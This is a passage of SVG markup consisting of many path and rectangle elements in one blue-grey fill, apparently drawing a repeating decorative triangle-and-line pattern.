        <path id="Path_4112" data-name="Path 4112" d="M159.285.017a1.261,1.261,0,0,0-.557.242L79.59,62.775h0L.452,125.29a1.211,1.211,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.236,1.236,0,0,0-.751-.945A1.382,1.382,0,0,0,159.285.017ZM81.092,64.689,158.631,3.482,187.175,198.9,3.651,125.9Z" transform="translate(-1209.885 802.29)" fill="#7a9bb6"/>
        <rect id="Rectangle_2673" data-name="Rectangle 2673" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1045.962, 838.087)" fill="#7a9bb6"/>
        <rect id="Rectangle_2674" data-name="Rectangle 2674" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1038.855, 886.984)" fill="#7a9bb6"/>
        <rect id="Rectangle_2675" data-name="Rectangle 2675" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1031.906, 934.152)" fill="#7a9bb6"/>
        <path id="Path_4113" data-name="Path 4113" d="M159.31.016a1.237,1.237,0,0,0-.582.242L.453,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.284,1.284,0,0,0,1.212-.194,1.164,1.164,0,0,0,.436-1.115L160.74,1.034a1.187,1.187,0,0,0-.751-.945,1.308,1.308,0,0,0-.679-.073ZM3.6,126.016,158.68,3.6l28.544,195.422Z" transform="translate(-1362.006 969.386)" fill="#7a9bb6"/>
        <rect id="Rectangle_2676" data-name="Rectangle 2676" width="165.787" height="2.423" transform="translate(-1229.512 992.678) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2677" data-name="Rectangle 2677" width="116.356" height="2.423" transform="translate(-1268.294 1023.297) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2678" data-name="Rectangle 2678" width="68.694" height="2.423" transform="translate(-1305.703 1052.881) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4114" data-name="Path 4114" d="M1.025.024A1.042,1.042,0,0,0,.468.267a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.235,1.235,0,0,0-.751-.969L1.655.1A.944.944,0,0,0,1.025.024ZM37.371,240.588,2.7,3.126,225.62,91.811Z" transform="translate(-1597.618 1644.012)" fill="#7a9bb6"/>
        <rect id="Rectangle_2679" data-name="Rectangle 2679" width="200.704" height="2.423" transform="translate(-1554.815 1661.1) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2680" data-name="Rectangle 2680" width="154.278" height="2.423" transform="translate(-1511.65 1678.28) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2681" data-name="Rectangle 2681" width="107.851" height="2.423" transform="translate(-1468.513 1695.436) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2682" data-name="Rectangle 2682" width="61.401" height="2.423" transform="translate(-1425.349 1712.615) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4115" data-name="Path 4115" d="M1.051.009A1.285,1.285,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.163,1.163,0,0,0,1.187-.194L228.869,92.425a1.163,1.163,0,0,0,.46-1.139,1.236,1.236,0,0,0-.751-.945L1.657.081A1.309,1.309,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,225.646,91.844l-94.185,74.389h0Z" transform="translate(-1376.852 1692.199)" fill="#7a9bb6"/>
        <rect id="Rectangle_2683" data-name="Rectangle 2683" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1189.891, 1766.632)" fill="#7a9bb6"/>
        <rect id="Rectangle_2684" data-name="Rectangle 2684" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1233.045, 1749.46)" fill="#7a9bb6"/>
        <rect id="Rectangle_2685" data-name="Rectangle 2685" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1276.181, 1732.298)" fill="#7a9bb6"/>
        <rect id="Rectangle_2686" data-name="Rectangle 2686" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1319.354, 1715.141)" fill="#7a9bb6"/>
        <path id="Path_4116" data-name="Path 4116" d="M1.032.006A1.308,1.308,0,0,0,.474.272,1.163,1.163,0,0,0,.014,1.387L35.27,243.041a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.826,92.422a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.613.1A1.115,1.115,0,0,0,1.032.006ZM37.378,240.594,2.7,3.132,225.627,91.841Z" transform="translate(-1445.503 1476.911)" fill="#7a9bb6"/>
        <rect id="Rectangle_2687" data-name="Rectangle 2687" width="200.729" height="2.423" transform="translate(-1437.562 1520.057) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2688" data-name="Rectangle 2688" width="154.278" height="2.423" transform="translate(-1430.847 1566.004) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2689" data-name="Rectangle 2689" width="107.852" height="2.423" transform="translate(-1424.155 1611.967) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2690" data-name="Rectangle 2690" width="61.401" height="2.423" transform="translate(-1417.44 1657.914) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4117" data-name="Path 4117" d="M159.3.04a1.284,1.284,0,0,0-.582.267L.468,125.338a1.26,1.26,0,0,0-.461,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.73,1.009a1.284,1.284,0,0,0-.751-.969,1.455,1.455,0,0,0-.679,0ZM3.618,126.04,158.7,3.6l28.544,195.422Z" transform="translate(-1597.618 1518.941)" fill="#7a9bb6"/>
        <rect id="Rectangle_2691" data-name="Rectangle 2691" width="165.763" height="2.423" transform="translate(-1567.771 1621.849) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2692" data-name="Rectangle 2692" width="116.357" height="2.423" transform="translate(-1529.015 1591.218) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2693" data-name="Rectangle 2693" width="68.695" height="2.423" transform="translate(-1491.601 1561.688) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4118" data-name="Path 4118" d="M159.229.025a1.235,1.235,0,0,0-.581.242L79.534,62.807h0L.469,125.322a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945L188.185,201.94a1.237,1.237,0,0,0,1.648-1.308L160.756,1.042A1.309,1.309,0,0,0,160,.1a1.406,1.406,0,0,0-.775-.073ZM81.036,64.7,158.575,3.49l28.471,195.422L3.546,125.9Z" transform="translate(-1376.779 1567.152)" fill="#7a9bb6"/>
        <rect id="Rectangle_2694" data-name="Rectangle 2694" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1212.931, 1602.939)" fill="#7a9bb6"/>
        <rect id="Rectangle_2695" data-name="Rectangle 2695" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1205.833, 1651.854)" fill="#7a9bb6"/>
        <rect id="Rectangle_2696" data-name="Rectangle 2696" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1198.908, 1699.022)" fill="#7a9bb6"/>
        <path id="Path_4119" data-name="Path 4119" d="M159.286.017a1.406,1.406,0,0,0-.582.267L.453,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.163,1.163,0,0,0,1.187-.194,1.115,1.115,0,0,0,.461-1.115L160.74,1.059a1.236,1.236,0,0,0-.751-.969,1.381,1.381,0,0,0-.7-.073ZM3.6,125.9,158.68,3.482,187.248,198.9Z" transform="translate(-1528.957 1734.256)" fill="#7a9bb6"/>
        <rect id="Rectangle_2697" data-name="Rectangle 2697" width="165.787" height="2.423" transform="translate(-1396.471 1757.562) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2698" data-name="Rectangle 2698" width="116.356" height="2.423" transform="translate(-1435.253 1788.181) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2699" data-name="Rectangle 2699" width="68.694" height="2.423" transform="translate(-1472.662 1817.741) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4120" data-name="Path 4120" d="M1.034.009A1.406,1.406,0,0,0,.452.276,1.163,1.163,0,0,0,.016,1.391l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.426a1.224,1.224,0,0,0-.315-2.084L1.664.082a1.382,1.382,0,0,0-.63-.073ZM37.38,240.6,2.682,3.135,225.605,91.844Z" transform="translate(-1514.176 1261.617)" fill="#7a9bb6"/>
        <rect id="Rectangle_2700" data-name="Rectangle 2700" width="200.674" height="2.423" transform="translate(-1464.271 1278.228) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2701" data-name="Rectangle 2701" width="154.278" height="2.423" transform="translate(-1428.202 1295.866) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2702" data-name="Rectangle 2702" width="107.835" height="2.423" transform="translate(-1378.534 1312.682) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2703" data-name="Rectangle 2703" width="61.401" height="2.423" transform="translate(-1341.924 1330.205) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4121" data-name="Path 4121" d="M1.036.009A1.357,1.357,0,0,0,.454.252,1.187,1.187,0,0,0,.018,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.666.082A1.382,1.382,0,0,0,1.036.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1293.41 1309.812)" fill="#7a9bb6"/>
        <rect id="Rectangle_2704" data-name="Rectangle 2704" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1106.424, 1384.217)" fill="#7a9bb6"/>
        <rect id="Rectangle_2705" data-name="Rectangle 2705" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1149.597, 1367.084)" fill="#7a9bb6"/>
        <rect id="Rectangle_2706" data-name="Rectangle 2706" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1192.733, 1349.898)" fill="#7a9bb6"/>
        <rect id="Rectangle_2707" data-name="Rectangle 2707" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1235.906, 1332.765)" fill="#7a9bb6"/>
        <path id="Path_4122" data-name="Path 4122" d="M1.035.009A1.236,1.236,0,0,0,.454.251,1.188,1.188,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.425a1.187,1.187,0,0,0,.436-1.139,1.163,1.163,0,0,0-.751-.945L1.665.082a1.405,1.405,0,0,0-.63-.073ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1362.056 1094.521)" fill="#7a9bb6"/>
        <rect id="Rectangle_2708" data-name="Rectangle 2708" width="200.704" height="2.423" transform="translate(-1354.143 1137.622) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2709" data-name="Rectangle 2709" width="154.278" height="2.423" transform="translate(-1347.428 1183.594) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2710" data-name="Rectangle 2710" width="107.852" height="2.423" transform="translate(-1340.722 1229.564) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2711" data-name="Rectangle 2711" width="61.401" height="2.423" transform="translate(-1334.006 1275.511) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4123" data-name="Path 4123" d="M159.309.016a1.237,1.237,0,0,0-.582.242L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l93.7,37.267h0l93.7,37.267a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.188,1.188,0,0,0-.751-.945A1.308,1.308,0,0,0,159.309.016ZM3.6,125.9,158.679,3.481,187.223,198.9,95.364,162.387l-.436,1.139.436-1.139Z" transform="translate(-1514.176 1136.579)" fill="#7a9bb6"/>
        <rect id="Rectangle_2712" data-name="Rectangle 2712" width="165.788" height="2.423" transform="translate(-1484.36 1239.436) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2713" data-name="Rectangle 2713" width="116.357" height="2.423" transform="translate(-1445.605 1208.83) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2714" data-name="Rectangle 2714" width="68.695" height="2.423" transform="translate(-1408.19 1179.276) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4124" data-name="Path 4124" d="M159.311.007a1.236,1.236,0,0,0-.582.242L79.592,62.765h0L.454,125.28a1.187,1.187,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945l187.3,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.644,1.024a1.163,1.163,0,0,0-.751-.945A1.309,1.309,0,0,0,159.311.007ZM81.094,64.679,158.633,3.448l28.544,195.422L3.507,125.886Z" transform="translate(-1293.313 1184.783)" fill="#7a9bb6"/>
        <rect id="Rectangle_2715" data-name="Rectangle 2715" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1129.488, 1220.548)" fill="#7a9bb6"/>
        <rect id="Rectangle_2716" data-name="Rectangle 2716" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1122.385, 1269.479)" fill="#7a9bb6"/>
        <rect id="Rectangle_2717" data-name="Rectangle 2717" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1115.45, 1316.604)" fill="#7a9bb6"/>
        <path id="Path_4125" data-name="Path 4125" d="M159.3,0a1.236,1.236,0,0,0-.581.242L.47,125.275a1.209,1.209,0,0,0,.291,2.084l187.425,74.631a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.116a1.187,1.187,0,0,0-.751-.945,1.309,1.309,0,0,0-.7-.17ZM3.62,125.88,158.7,3.442l28.544,195.422Z" transform="translate(-1445.524 1351.885)" fill="#7a9bb6"/>
        <rect id="Rectangle_2718" data-name="Rectangle 2718" width="165.787" height="2.423" transform="translate(-1313.043 1375.176) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2719" data-name="Rectangle 2719" width="116.339" height="2.423" transform="translate(-1345.456 1405) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2720" data-name="Rectangle 2720" width="68.694" height="2.423" transform="translate(-1389.238 1435.355) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4126" data-name="Path 4126" d="M1.025.014A1.042,1.042,0,0,0,.468.256a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.188,1.188,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.795,92.406a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.582.087A.945.945,0,0,0,1.025.014ZM37.371,240.578,2.7,3.116,225.62,91.825Z" transform="translate(-1224.681 1525.122)" fill="#7a9bb6"/>
        <rect id="Rectangle_2721" data-name="Rectangle 2721" width="200.704" height="2.423" transform="translate(-1181.936 1542.205) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2722" data-name="Rectangle 2722" width="154.278" height="2.423" transform="translate(-1138.771 1559.384) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2723" data-name="Rectangle 2723" width="107.835" height="2.423" transform="translate(-1090.549 1575.124) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2724" data-name="Rectangle 2724" width="61.401" height="2.423" transform="translate(-1052.469 1593.696) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4127" data-name="Path 4127" d="M1.05.036A1.236,1.236,0,0,0,.469.278a1.284,1.284,0,0,0-.46,1.139l35.3,241.63a1.188,1.188,0,0,0,1.939.775L228.868,92.452a1.212,1.212,0,0,0,.46-1.139,1.236,1.236,0,0,0-.751-.945L1.656.036A1.309,1.309,0,0,0,1.05.036ZM37.4,240.623,2.722,3.161,225.646,91.87Z" transform="translate(-1003.964 1573.223)" fill="#7a9bb6"/>
        <rect id="Rectangle_2725" data-name="Rectangle 2725" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -816.976, 1647.7)" fill="#7a9bb6"/>
        <rect id="Rectangle_2726" data-name="Rectangle 2726" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -860.149, 1630.568)" fill="#7a9bb6"/>
        <rect id="Rectangle_2727" data-name="Rectangle 2727" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -903.285, 1613.381)" fill="#7a9bb6"/>
        <rect id="Rectangle_2728" data-name="Rectangle 2728" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -946.458, 1596.248)" fill="#7a9bb6"/>
        <path id="Path_4128" data-name="Path 4128" d="M1.026.006A1.309,1.309,0,0,0,.469.272a1.236,1.236,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.869,92.422a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.608.1A1.115,1.115,0,0,0,1.026.006ZM37.373,240.594,2.7,3.132,225.622,91.841Z" transform="translate(-1072.61 1358.01)" fill="#7a9bb6"/>
        <rect id="Rectangle_2729" data-name="Rectangle 2729" width="200.704" height="2.423" transform="translate(-1064.675 1401.124) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2730" data-name="Rectangle 2730" width="154.278" height="2.423" transform="translate(-1057.969 1447.094) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2731" data-name="Rectangle 2731" width="107.852" height="2.423" transform="translate(-1051.276 1493.032) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2732" data-name="Rectangle 2732" width="61.401" height="2.423" transform="translate(-1044.561 1539.004) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4129" data-name="Path 4129" d="M159.3.015a1.284,1.284,0,0,0-.581.267L.468,125.312a1.26,1.26,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l93.7,37.291h0l93.725,37.267a1.236,1.236,0,0,0,1.187-.17,1.284,1.284,0,0,0,.46-1.139L160.754,1.057A1.284,1.284,0,0,0,160,.087a1.454,1.454,0,0,0-.7-.073Zm-155.683,126L158.574,3.577,187.118,199,95.356,162.507l-.436,1.115.436-1.115Z" transform="translate(-1224.73 1400.066)" fill="#7a9bb6"/>
        <rect id="Rectangle_2733" data-name="Rectangle 2733" width="165.788" height="2.423" transform="translate(-1194.892 1502.938) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2734" data-name="Rectangle 2734" width="116.357" height="2.423" transform="translate(-1156.137 1472.308) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2735" data-name="Rectangle 2735" width="68.695" height="2.423" transform="translate(-1118.722 1442.778) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4130" data-name="Path 4130" d="M159.3.013a1.235,1.235,0,0,0-.581.242L79.582,62.771h0L.469,125.287a1.284,1.284,0,0,0-.46,1.139,1.211,1.211,0,0,0,.8.993l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.731,1.031a1.309,1.309,0,0,0-.751-.945A1.405,1.405,0,0,0,159.3.013ZM81.085,64.686,158.623,3.478,187.167,198.9,3.667,125.893Z" transform="translate(-1003.964 1448.262)" fill="#7a9bb6"/>
        <rect id="Rectangle_2736" data-name="Rectangle 2736" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -840.059, 1484.046)" fill="#7a9bb6"/>
        <rect id="Rectangle_2737" data-name="Rectangle 2737" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -832.938, 1532.962)" fill="#7a9bb6"/>
        <rect id="Rectangle_2738" data-name="Rectangle 2738" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -826.012, 1580.13)" fill="#7a9bb6"/>
        <path id="Path_4131" data-name="Path 4131" d="M159.285.017a1.405,1.405,0,0,0-.582.267L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.727.945l187.425,74.558a1.236,1.236,0,0,0,1.187-.194,1.163,1.163,0,0,0,.46-1.115L160.739,1.059a1.285,1.285,0,0,0-.751-.969A1.381,1.381,0,0,0,159.285.017ZM3.6,125.9,158.559,3.482,187.1,198.9Z" transform="translate(-1156.069 1615.355)" fill="#7a9bb6"/>
        <rect id="Rectangle_2739" data-name="Rectangle 2739" width="165.787" height="2.423" transform="translate(-1023.591 1638.667) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2740" data-name="Rectangle 2740" width="116.356" height="2.423" transform="translate(-1062.374 1669.285) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2741" data-name="Rectangle 2741" width="68.694" height="2.423" transform="translate(-1099.783 1698.845) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4132" data-name="Path 4132" d="M1.034.008A1.284,1.284,0,0,0,.453.275,1.163,1.163,0,0,0,.016,1.389L35.3,243.043a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.194L228.876,92.424a1.224,1.224,0,0,0-.315-2.084L1.664.081a1.455,1.455,0,0,0-.63-.073ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-1141.239 1142.62)" fill="#7a9bb6"/>
        <rect id="Rectangle_2742" data-name="Rectangle 2742" width="200.704" height="2.423" transform="translate(-1098.429 1159.728) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2743" data-name="Rectangle 2743" width="154.278" height="2.423" transform="translate(-1055.292 1176.887) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2744" data-name="Rectangle 2744" width="107.851" height="2.423" transform="translate(-1012.151 1194.067) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2745" data-name="Rectangle 2745" width="61.401" height="2.423" transform="translate(-968.99 1211.198) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4133" data-name="Path 4133" d="M1.035.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.424a1.211,1.211,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.666.081a1.454,1.454,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(-920.474 1190.816)" fill="#7a9bb6"/>
        <rect id="Rectangle_2746" data-name="Rectangle 2746" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -733.529, 1265.25)" fill="#7a9bb6"/>
        <rect id="Rectangle_2747" data-name="Rectangle 2747" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -776.683, 1248.078)" fill="#7a9bb6"/>
        <rect id="Rectangle_2748" data-name="Rectangle 2748" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -819.779, 1230.911)" fill="#7a9bb6"/>
        <rect id="Rectangle_2749" data-name="Rectangle 2749" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -862.977, 1213.778)" fill="#7a9bb6"/>
        <path id="Path_4134" data-name="Path 4134" d="M1.051,0A1.284,1.284,0,0,0,.469.268a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.212,1.212,0,0,0,1.212-.194L228.893,92.417a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L115.129,45.264l-.46,1.115.46-1.115L1.656.122A1.309,1.309,0,0,0,1.05,0ZM37.4,240.589,2.7,3.127,225.622,91.836Z" transform="translate(-989.135 975.532)" fill="#7a9bb6"/>
        <rect id="Rectangle_2750" data-name="Rectangle 2750" width="200.704" height="2.423" transform="translate(-981.208 1018.615) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2751" data-name="Rectangle 2751" width="154.278" height="2.423" transform="translate(-974.492 1064.563) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2752" data-name="Rectangle 2752" width="107.852" height="2.423" transform="translate(-967.786 1110.557) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2753" data-name="Rectangle 2753" width="61.401" height="2.423" transform="translate(-961.071 1156.505) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4135" data-name="Path 4135" d="M159.286.025a1.405,1.405,0,0,0-.582.266L.452,125.322a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l93.7,37.267h0l93.7,37.267a1.212,1.212,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.042a1.236,1.236,0,0,0-.751-.969,1.381,1.381,0,0,0-.7-.049ZM3.6,125.9,158.68,3.49l28.544,195.422Z" transform="translate(-1141.239 1017.573)" fill="#7a9bb6"/>
        <rect id="Rectangle_2754" data-name="Rectangle 2754" width="165.788" height="2.423" transform="translate(-1111.425 1120.43) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2755" data-name="Rectangle 2755" width="116.357" height="2.423" transform="translate(-1072.669 1089.799) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2756" data-name="Rectangle 2756" width="68.695" height="2.423" transform="translate(-1035.255 1060.27) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4136" data-name="Path 4136" d="M159.287.017a1.261,1.261,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.236,1.236,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.6,125.9,158.681,3.457l28.544,195.421Z" transform="translate(-920.474 1065.776)" fill="#7a9bb6"/>
        <rect id="Rectangle_2757" data-name="Rectangle 2757" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -756.553, 1101.576)" fill="#7a9bb6"/>
        <rect id="Rectangle_2758" data-name="Rectangle 2758" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -749.447, 1150.473)" fill="#7a9bb6"/>
        <rect id="Rectangle_2759" data-name="Rectangle 2759" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -742.521, 1197.641)" fill="#7a9bb6"/>
        <path id="Path_4137" data-name="Path 4137" d="M159.309.016a1.236,1.236,0,0,0-.581.242L.452,125.289a1.211,1.211,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.187,1.187,0,0,0-.751-.945,1.308,1.308,0,0,0-.679-.073ZM3.6,125.9,158.679,3.457l28.447,195.422Z" transform="translate(-1072.593 1232.872)" fill="#7a9bb6"/>
        <rect id="Rectangle_2760" data-name="Rectangle 2760" width="165.762" height="2.423" transform="translate(-935.475 1256.14) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2761" data-name="Rectangle 2761" width="116.356" height="2.423" transform="translate(-978.894 1286.788) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2762" data-name="Rectangle 2762" width="68.694" height="2.423" transform="translate(-1016.304 1316.348) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4138" data-name="Path 4138" d="M1.028.005A1.26,1.26,0,0,0,.47.248,1.26,1.26,0,0,0,.01,1.387l35.256,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.822,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.609.078A1.38,1.38,0,0,0,1.028.006ZM37.374,240.593,2.7,3.131,225.623,91.84Z" transform="translate(-1057.806 760.237)" fill="#7a9bb6"/>
        <rect id="Rectangle_2763" data-name="Rectangle 2763" width="200.704" height="2.423" transform="translate(-1014.98 777.317) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2764" data-name="Rectangle 2764" width="154.254" height="2.423" transform="translate(-966.846 796.572) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2765" data-name="Rectangle 2765" width="107.851" height="2.423" transform="translate(-928.678 811.653) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2766" data-name="Rectangle 2766" width="61.401" height="2.423" transform="translate(-885.538 828.833) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4139" data-name="Path 4139" d="M1.052,0A1.236,1.236,0,0,0,.47.247,1.26,1.26,0,0,0,.01,1.386l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.821,92.4a1.187,1.187,0,0,0,.46-1.115,1.163,1.163,0,0,0-.751-.945L1.609.078A1.307,1.307,0,0,0,1.052,0ZM37.4,240.593,2.724,3.131,225.647,91.816Z" transform="translate(-837.015 808.432)" fill="#7a9bb6"/>
